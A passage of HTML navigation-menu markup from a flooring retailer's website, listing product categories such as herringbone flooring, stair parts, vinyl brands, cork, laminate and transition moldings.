            class="rmp-submenu rmp-submenu-depth-2"><li id="rmp-menu-item-21746" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="pre-finished hand scraped flooring"  href="/Prefinished-Hand-Scraped-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Pre-Finished Hand Scraped Flooring</a></li><li id="rmp-menu-item-21747" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="unfinished hand scraped flooring"  href="/Unfinished-Hand-Scraped-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Unfinished Hand Scraped Flooring</a></li></ul></li></ul></li><li id="rmp-menu-item-21249" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children rmp-menu-item rmp-menu-item-has-children rmp-menu-top-level-item" role="none"><a  title="buy herringbone flooring"  href="/Herringbone-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Herringbone Flooring<div class="rmp-menu-subarrow">▼</div></a><ul aria-label="Herringbone Flooring"
            role="menu" data-depth="2"
            class="rmp-submenu rmp-submenu-depth-1"><li id="rmp-menu-item-21282" class="sub-menu-columns menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children rmp-menu-item rmp-menu-item-has-children rmp-menu-sub-level-item" role="none"><a  title="unfinished solid herringbone flooring"  href="/Unfinished-Solid-Herringbone-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Unfinished Solid Herringbone Flooring<div class="rmp-menu-subarrow">▼</div></a><ul aria-label="Unfinished Solid Herringbone Flooring"
            role="menu" data-depth="3"
            class="rmp-submenu rmp-submenu-depth-2"><li id="rmp-menu-item-21816" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="unfinished solid white oak herringbone"  href="/Unfinished-Solid-White-Oak-Herringbone"  class="rmp-menu-item-link"  role="menuitem"  >Unfinished Solid White Oak Herringbone</a></li><li id="rmp-menu-item-21817" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="unfinished solid red oak herringbone"  href="/Unfinished-Solid-Red-Oak-Herringbone"  class="rmp-menu-item-link"  role="menuitem"  >Unfinished Solid Red Oak Herringbone</a></li><li id="rmp-menu-item-21818" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="unfinished solid brazilian teak herringbone"  href="/Unfinished-Solid-Brazilian-Teak-Herringbone"  class="rmp-menu-item-link"  role="menuitem"  >Unfinished Solid Brazilian Teak Herringbone</a></li><li id="rmp-menu-item-21819" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="unfinished solid brazilian cherry herringbone"  href="/Unfinished-Solid-Brazilian-Cherry-Herringbone"  class="rmp-menu-item-link"  role="menuitem"  >Unfinished Solid Brazilian Cherry Herringbone</a></li><li id="rmp-menu-item-21820" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="unfinished solid hickory herringbone"  href="/Unfinished-Solid-Hickory-Herringbone"  class="rmp-menu-item-link"  role="menuitem"  >Unfinished Solid Hickory Herringbone</a></li><li id="rmp-menu-item-21821" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="unfinished solid santos mahogany herringbone"  href="/Unfinished-Solid-Santos-Mahogany-Herringbone"  class="rmp-menu-item-link"  role="menuitem"  >Unfinished Solid Santos Mahogany Herringbone</a></li><li id="rmp-menu-item-21823" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="unfinished solid sapele herringbone"  href="/Unfinished-Solid-Sapele-Herringbone"  class="rmp-menu-item-link"  role="menuitem"  >Unfinished Solid Sapele Herringbone</a></li><li id="rmp-menu-item-21824" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="unfinished solid walnut herringbone"  href="/Unfinished-Solid-Walnut-Herringbone"  class="rmp-menu-item-link"  role="menuitem"  >Unfinished Solid Walnut Herringbone</a></li></ul></li><li id="rmp-menu-item-21283" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children rmp-menu-item rmp-menu-item-has-children rmp-menu-sub-level-item" role="none"><a  title="buy chevron flooring online"  href="/Chevron-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Chevron Flooring<div class="rmp-menu-subarrow">▼</div></a><ul aria-label="Chevron Flooring"
            role="menu" data-depth="3"
            class="rmp-submenu rmp-submenu-depth-2"><li id="rmp-menu-item-21825" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="unfinished engineered chevron flooring"  href="/Unfinished-Engineered-Chevron-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Unfinished Engineered Chevron Flooring</a></li><li id="rmp-menu-item-21826" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="unfinished solid chevron flooring"  href="/Unfinished-Solid-Chevron-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Unfinished Solid Chevron Flooring</a></li></ul></li><li id="rmp-menu-item-21284" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children rmp-menu-item rmp-menu-item-has-children rmp-menu-sub-level-item" role="none"><a  title="unfinished engineered herringbone flooring"  href="/Unfinished-Engineered-Herringbone-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Unfinished Engineered Herringbone Flooring<div class="rmp-menu-subarrow">▼</div></a><ul aria-label="Unfinished Engineered Herringbone Flooring"
            role="menu" data-depth="3"
            class="rmp-submenu rmp-submenu-depth-2"><li id="rmp-menu-item-21827" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="unfinished engineered white oak herringbone flooring"  href="/Unfinished-Engineered-White-Oak-Herringbone-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Unfinished Engineered White Oak Herringbone Flooring</a></li><li id="rmp-menu-item-21828" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="unfinished engineered red oak herringbone flooring"  href="/Unfinished-Engineered-Red-Oak-Herringbone-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Unfinished Engineered Red Oak Herringbone Flooring</a></li><li id="rmp-menu-item-21829" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="unfinished engineered walnut herringbone flooring"  href="/Unfinished-Engineered-Walnut-Herringbone-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Unfinished Engineered Walnut Herringbone Flooring</a></li><li id="rmp-menu-item-21830" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="unfinished brazilian cherry herringbone- flooring"  href="/Unfinished-Engineered-Brazilian-Cherry-Herringbone-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Unfinished Engineered Brazilian Cherry Herringbone- Flooring</a></li><li id="rmp-menu-item-21831" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="unfinished brazilian teak herringbone flooring"  href="/Unfinished-Engineered-Brazilian-Teak-Herringbone-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Unfinished Engineered Brazilian Teak Herringbone Flooring</a></li><li id="rmp-menu-item-21832" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="unfinished santos-mahogany herringbone flooring"  href="/Unfinished-Engineered-Santos-Mahogany-Herringbone-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Unfinished Engineered Santos-Mahogany Herringbone Flooring</a></li><li id="rmp-menu-item-21833" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="unfinished engineered sapele herringbone flooring"  href="/Unfinished-Engineered-Sapele-Herringbone-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Unfinished Engineered Sapele Herringbone Flooring</a></li></ul></li></ul></li><li id="rmp-menu-item-21250" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children rmp-menu-item rmp-menu-item-has-children rmp-menu-top-level-item" role="none"><a  title="buy stair parts online"  href="/Stair-Parts"  class="rmp-menu-item-link"  role="menuitem"  >Stair Parts<div class="rmp-menu-subarrow">▼</div></a><ul aria-label="Stair Parts"
            role="menu" data-depth="2"
            class="rmp-submenu rmp-submenu-depth-1"><li id="rmp-menu-item-21285" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children rmp-menu-item rmp-menu-item-has-children rmp-menu-sub-level-item" role="none"><a  title="stair treads &#038; risers"  href="/Stair-Treads-Risers"  class="rmp-menu-item-link"  role="menuitem"  >Stair Treads &#038; Risers<div class="rmp-menu-subarrow">▼</div></a><ul aria-label="Stair Treads &amp; Risers"
            role="menu" data-depth="3"
            class="rmp-submenu rmp-submenu-depth-2"><li id="rmp-menu-item-21834" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="1&#8243; x 11-12&#8243; bullnose stair tread"  href="/1-x-11-12-Bullnose-Stair-Tread"  class="rmp-menu-item-link"  role="menuitem"  >1&#8243; x 11-12&#8243; Bullnose Stair Tread</a></li><li id="rmp-menu-item-21835" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="2&#8243; thick stair treads online"  href="/2-Thick-Stair-Treads"  class="rmp-menu-item-link"  role="menuitem"  >2&#8243; Thick Stair Treads</a></li><li id="rmp-menu-item-21836" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="stair nosing online"  href="/Stair-Nosing"  class="rmp-menu-item-link"  role="menuitem"  >Stair Nosing</a></li><li id="rmp-menu-item-21837" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="starting steps online"  href="/Starting-Steps"  class="rmp-menu-item-link"  role="menuitem"  >Starting Steps</a></li></ul></li><li id="rmp-menu-item-21288" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children rmp-menu-item rmp-menu-item-has-children rmp-menu-sub-level-item" role="none"><a  title="stair accessories moldings"  href="/Stair-Accessories-Moldings"  class="rmp-menu-item-link"  role="menuitem"  >Stair Accessories &#038; Moldings<div class="rmp-menu-subarrow">▼</div></a><ul aria-label="Stair Accessories &amp; Moldings"
            role="menu" data-depth="3"
            class="rmp-submenu rmp-submenu-depth-2"><li id="rmp-menu-item-21842" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="cove molding scotia"  href="/Cove-Molding-(Scotia)"  class="rmp-menu-item-link"  role="menuitem"  >Cove Molding (Scotia)</a></li><li id="rmp-menu-item-21843" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="quarter round shoe- molding"  href="/Quarter-Round-Shoe-Molding"  class="rmp-menu-item-link"  role="menuitem"  >Quarter Round Shoe- Molding</a></li></ul></li><li id="rmp-menu-item-21290" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="buy handrail online"  href="/Handrail"  class="rmp-menu-item-link"  role="menuitem"  >Handrail</a></li><li id="rmp-menu-item-21286" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children rmp-menu-item rmp-menu-item-has-children rmp-menu-sub-level-item" role="none"><a  title="buy iron balusters online"  href="/Iron-Balusters"  class="rmp-menu-item-link"  role="menuitem"  >Iron Balusters<div class="rmp-menu-subarrow">▼</div></a><ul aria-label="Iron Balusters"
            role="menu" data-depth="3"
            class="rmp-submenu rmp-submenu-depth-2"><li id="rmp-menu-item-21838" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="twist basket series iron balusters"  href="/Twist-Basket-Series-Iron-Balusters"  class="rmp-menu-item-link"  role="menuitem"  >Twist Basket Series Iron Balusters</a></li><li id="rmp-menu-item-21839" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="buy versatile series iron balusters "  href="/Versatile-Series-Iron-Balusters"  class="rmp-menu-item-link"  role="menuitem"  >Versatile Series Iron Balusters</a></li><li id="rmp-menu-item-21840" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="buy designer series iron balusters"  href="/Designer-Series-Iron-Balusters"  class="rmp-menu-item-link"  role="menuitem"  >Designer Series Iron Balusters</a></li><li id="rmp-menu-item-21841" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="iron baluster shoes online"  href="/Iron-Baluster-Shoes"  class="rmp-menu-item-link"  role="menuitem"  >Iron Baluster Shoes</a></li></ul></li><li id="rmp-menu-item-21289" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="newel posts online"  href="/Newel-Posts"  class="rmp-menu-item-link"  role="menuitem"  >Newel Posts</a></li><li id="rmp-menu-item-21287" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="wooden balusters online"  href="/Wooden-Balusters"  class="rmp-menu-item-link"  role="menuitem"  >Wooden Balusters</a></li></ul></li><li id="rmp-menu-item-22554" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children rmp-menu-item rmp-menu-item-has-children rmp-menu-top-level-item" role="none"><a  title="shop vinyl flooring"  href="/Vinyl"  class="rmp-menu-item-link"  role="menuitem"  >Vinyl Flooring<div class="rmp-menu-subarrow">▼</div></a><ul aria-label="Vinyl Flooring"
            role="menu" data-depth="2"
            class="rmp-submenu rmp-submenu-depth-1"><li id="rmp-menu-item-22590" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="shop armstrong luxury vinyl flooring"  href="/Armstrong-Luxury-Vinyl"  class="rmp-menu-item-link"  role="menuitem"  >Armstrong Luxury Vinyl</a></li><li id="rmp-menu-item-27779" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://www.flooring.org/bare-roots-hardwood/"  class="rmp-menu-item-link"  role="menuitem"  >Bare Roots</a></li><li id="rmp-menu-item-27781" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://www.flooring.org/chesapeake-luxury-vinyl-flooring/"  class="rmp-menu-item-link"  role="menuitem"  >Chesapeake Luxury Vinyl</a></li><li id="rmp-menu-item-22591" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="buy congoleum floors"  href="/Congoleum-1376"  class="rmp-menu-item-link"  role="menuitem"  >Congoleum</a></li><li id="rmp-menu-item-22592" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="buy eagle creek luxury vinyl flooring"  href="/Eagle-Creek-Luxury-Vinyl-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Eagle Creek Luxury Vinyl Flooring</a></li><li id="rmp-menu-item-22594" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="shop earthwerks"  href="/EarthWerks"  class="rmp-menu-item-link"  role="menuitem"  >EarthWerks</a></li><li id="rmp-menu-item-27782" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://www.flooring.org/feather-lodge-luxury-vinyl-flooring/"  class="rmp-menu-item-link"  role="menuitem"  >Feather Lodge Luxury Vinyl</a></li><li id="rmp-menu-item-25018" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://www.flooring.org/firmfit-vinyl-other-flooring/"  class="rmp-menu-item-link"  role="menuitem"  >FirmFit</a></li><li id="rmp-menu-item-25288" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://www.flooring.org/product-category/other-flooring-2/vinyl-other-flooring/global-gem-vinyl-other-flooring/"  class="rmp-menu-item-link"  role="menuitem"  >Global GEM</a></li><li id="rmp-menu-item-27783" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://www.flooring.org/happy-feet-vinyl-other-flooring/"  class="rmp-menu-item-link"  role="menuitem"  >Happy Feet</a></li><li id="rmp-menu-item-22595" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="shop home legend luxury vinyl floor"  href="/Home-Legend-Luxury-Vinyl"  class="rmp-menu-item-link"  role="menuitem"  >Home Legend Luxury Vinyl</a></li><li id="rmp-menu-item-27784" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://www.flooring.org/homestead-vinyl-other-flooring/"  class="rmp-menu-item-link"  role="menuitem"  >Homestead</a></li><li id="rmp-menu-item-26508" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="/johnson-vinyl-other-flooring/"  class="rmp-menu-item-link"  role="menuitem"  >Johnson Vinyl</a></li><li id="rmp-menu-item-27785" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://www.flooring.org/next-floor-luxury-vinyl-flooring/"  class="rmp-menu-item-link"  role="menuitem"  >Next Floor</a></li><li id="rmp-menu-item-22593" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="buy syncore x by home legend"  href="/Syncore-X-by-Home-Legend"  class="rmp-menu-item-link"  role="menuitem"  >Syncore X by Home Legend</a></li></ul></li><li id="rmp-menu-item-22541" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children rmp-menu-item rmp-menu-item-has-children rmp-menu-top-level-item" role="none"><a  title="shop other types of flooring"  href="/Other-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Other Flooring<div class="rmp-menu-subarrow">▼</div></a><ul aria-label="Other Flooring"
            role="menu" data-depth="2"
            class="rmp-submenu rmp-submenu-depth-1"><li id="rmp-menu-item-22559" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children rmp-menu-item rmp-menu-item-has-children rmp-menu-sub-level-item" role="none"><a  title="buy bamboo flooring"  href="/Bamboo"  class="rmp-menu-item-link"  role="menuitem"  >Bamboo<div class="rmp-menu-subarrow">▼</div></a><ul aria-label="Bamboo"
            role="menu" data-depth="3"
            class="rmp-submenu rmp-submenu-depth-2"><li id="rmp-menu-item-22596" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="buy bamboo hardwoods"  href="/Bamboo-Hardwoods-737"  class="rmp-menu-item-link"  role="menuitem"  >Bamboo Hardwoods</a></li><li id="rmp-menu-item-22597" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="buy home legend bamboo"  href="/Home-Legend-Bamboo"  class="rmp-menu-item-link"  role="menuitem"  >Home Legend Bamboo</a></li><li id="rmp-menu-item-22598" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="buy teragren bamboo"  href="/Teragren-Bamboo-743"  class="rmp-menu-item-link"  role="menuitem"  >Teragren Bamboo</a></li><li id="rmp-menu-item-22599" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="shop wellmade bamboo floors"  href="/Wellmade-Bamboo"  class="rmp-menu-item-link"  role="menuitem"  >Wellmade Bamboo</a></li></ul></li><li id="rmp-menu-item-22560" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children rmp-menu-item rmp-menu-item-has-children rmp-menu-sub-level-item" role="none"><a  title="shop cork flooring online"  href="/Cork"  class="rmp-menu-item-link"  role="menuitem"  >Cork<div class="rmp-menu-subarrow">▼</div></a><ul aria-label="Cork"
            role="menu" data-depth="3"
            class="rmp-submenu rmp-submenu-depth-2"><li id="rmp-menu-item-22600" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="wicanders cork online"  href="/Wicanders-Cork"  class="rmp-menu-item-link"  role="menuitem"  >Wicanders Cork</a></li><li id="rmp-menu-item-22601" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="WE cork online"  href="/WE-Cork"  class="rmp-menu-item-link"  role="menuitem"  >WE Cork</a></li><li id="rmp-menu-item-22602" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="shop home legend cork"  href="/Home-Legend-Cork"  class="rmp-menu-item-link"  role="menuitem"  >Home Legend Cork</a></li></ul></li><li id="rmp-menu-item-22540" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children rmp-menu-item rmp-menu-item-has-children rmp-menu-sub-level-item" role="none"><a  title="buy laminate"  href="/Laminate"  class="rmp-menu-item-link"  role="menuitem"  >Laminate<div class="rmp-menu-subarrow">▼</div></a><ul aria-label="Laminate"
            role="menu" data-depth="3"
            class="rmp-submenu rmp-submenu-depth-2"><li id="rmp-menu-item-25595" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://www.flooring.org/chesapeake-laminate/"  class="rmp-menu-item-link"  role="menuitem"  >Chesapeake Laminate</a></li><li id="rmp-menu-item-22603" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="buy home legend laminate"  href="/Home-Legend-Laminate"  class="rmp-menu-item-link"  role="menuitem"  >Home Legend Laminate</a></li><li id="rmp-menu-item-22604" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="mannington laminate online"  href="/Mannington-Laminate"  class="rmp-menu-item-link"  role="menuitem"  >Mannington Laminate</a></li></ul></li><li id="rmp-menu-item-22561" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="flooring tile"  href="/Tile"  class="rmp-menu-item-link"  role="menuitem"  >Tile</a></li></ul></li><li id="rmp-menu-item-22542" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children rmp-menu-item rmp-menu-item-has-children rmp-menu-top-level-item" role="none"><a  title="flooring accessories &#038; molding"  href="/Accessories-Molding"  class="rmp-menu-item-link"  role="menuitem"  >Accessories &#038; Molding<div class="rmp-menu-subarrow">▼</div></a><ul aria-label="Accessories &amp; Molding"
            role="menu" data-depth="2"
            class="rmp-submenu rmp-submenu-depth-1"><li id="rmp-menu-item-22545" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="underlayment &#038; padding"  href="/Underlayment-Padding"  class="rmp-menu-item-link"  role="menuitem"  >Underlayment &#038; Padding</a></li><li id="rmp-menu-item-22544" class="sub-menu-columns menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children rmp-menu-item rmp-menu-item-has-children rmp-menu-sub-level-item" role="none"><a  title="flooring transition moldings"  href="/Flooring-Transition-Moldings"  class="rmp-menu-item-link"  role="menuitem"  >Flooring Transition Moldings<div class="rmp-menu-subarrow">▼</div></a><ul aria-label="Flooring Transition Moldings"
            role="menu" data-depth="3"
            class="rmp-submenu rmp-submenu-depth-2"><li id="rmp-menu-item-22605" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="amendoim transition moldings"  href="/Amendoim-Transition-Moldings"  class="rmp-menu-item-link"  role="menuitem"  >Amendoim Transition Moldings</a></li><li id="rmp-menu-item-22606" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="ash transition moldings"  href="/Ash-Transition-Moldings"  class="rmp-menu-item-link"  role="menuitem"  >Ash Transition Moldings</a></li><li id="rmp-menu-item-22607" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="Australian cypress transition moldings"  href="/Australian-Cypress-Transition-Moldings"  class="rmp-menu-item-link"  role="menuitem"  >Australian Cypress Transition Moldings</a></li><li id="rmp-menu-item-22608" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="birch transition moldings"  href="/Birch-Transition-Moldings"  class="rmp-menu-item-link"  role="menuitem"  >Birch Transition Moldings</a></li><li id="rmp-menu-item-22609" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="Brazilian cherry transition moldings"  href="/Brazilian-Cherry-Transition-Moldings"  class="rmp-menu-item-link"  role="menuitem"  >Brazilian Cherry Transition Moldings</a></li><li id="rmp-menu-item-22610" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="Brazilian chestnut transition moldings"  href="/Brazilian-Chestnut-Transition-Moldings"  class="rmp-menu-item-link"  role="menuitem"  >Brazilian Chestnut Transition Moldings</a></li><li id="rmp-menu-item-22611" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="Brazilian redwood transition moldings"  href="/Brazilian-Redwood-Transition-Moldings"  class="rmp-menu-item-link"  role="menuitem"  >Brazilian Redwood Transition Moldings</a></li><li id="rmp-menu-item-22612" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="Brazilian teak transition moldings"  href="/Brazilian-Teak-Transition-Moldings"  class="rmp-menu-item-link"  role="menuitem"  >Brazilian Teak Transition Moldings</a></li><li id="rmp-menu-item-22613" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="Brazilian walnut transition moldings"  href="/Brazilian-Walnut-Transition-Moldings"  class="rmp-menu-item-link"  role="menuitem"  >Brazilian Walnut Transition Moldings</a></li><li id="rmp-menu-item-22614" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="cherry transition moldings"  href="/Cherry-Transition-Moldings"  class="rmp-menu-item-link"  role="menuitem"  >Cherry Transition Moldings</a></li><li id="rmp-menu-item-22615" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="hickory transition moldings"  href="/Hickory-Transition-Moldings"  class="rmp-menu-item-link"  role="menuitem"  >Hickory Transition Moldings</a></li><li id="rmp-menu-item-22616" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="maple transition moldings"  href="/Maple-Transition-Moldings"  class="rmp-menu-item-link"  role="menuitem"  >Maple Transition Moldings</a></li><li id="rmp-menu-item-22617" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="patagonia rosewood transition moldings"  href="/Patagonia-Rosewood-Transition-Moldings"  class="rmp-menu-item-link"  role="menuitem"  >Patagonia Rosewood Transition Moldings</a></li><li id="rmp-menu-item-22618" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="pecan transition moldings"  href="/Pecan-Transition-Moldings"  class="rmp-menu-item-link"  role="menuitem"  >Pecan Transition Moldings</a></li><li id="rmp-menu-item-22619" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="pine transition moldings"  href="/Pine-Transition-Moldings"  class="rmp-menu-item-link"  role="menuitem"  >Pine Transition Moldings</a></li><li id="rmp-menu-item-22620" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="red oak transition moldings"  href="/Red-Oak-Transition-Moldings"  class="rmp-menu-item-link"  role="menuitem"  >Red Oak Transition Moldings</a></li><li id="rmp-menu-item-22621" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="/Rift-Quartered-Red-Oak-Moldings"  class="rmp-menu-item-link"  role="menuitem"  >Rift-Quartered Red Oak Moldings</a></li><li id="rmp-menu-item-22622" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="rift quartered white oak moldings"  href="/Rift-Quartered-White-Oak-Moldings"  class="rmp-menu-item-link"  role="menuitem"  >Rift Quartered White Oak Moldings</a></li><li id="rmp-menu-item-22623" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="royal mahogany transition moldings"  href="/Royal-Mahogany-Transition-Moldings"  class="rmp-menu-item-link"  role="menuitem"  >Royal Mahogany Transition Moldings</a></li><li id="rmp-menu-item-22624" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" 